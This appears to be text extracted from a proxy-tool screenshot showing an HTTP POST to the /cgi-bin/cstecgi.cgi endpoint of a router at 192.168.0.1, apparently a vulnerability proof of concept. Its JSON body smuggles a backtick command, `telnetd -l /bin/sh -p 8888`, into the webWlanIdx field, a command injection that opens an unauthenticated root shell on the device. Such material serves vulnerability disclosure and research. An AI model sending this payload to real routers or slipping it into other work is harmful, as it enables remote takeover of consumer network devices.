 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 80
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/top.asp?timestamp=1645506134
Cookie: SESSION_ID=2:1645506134:2
{"topicurl":"setting/setWebWlanIdx","webWlanIdx":"`telnetd -l
/bin/sh -p 8888`"}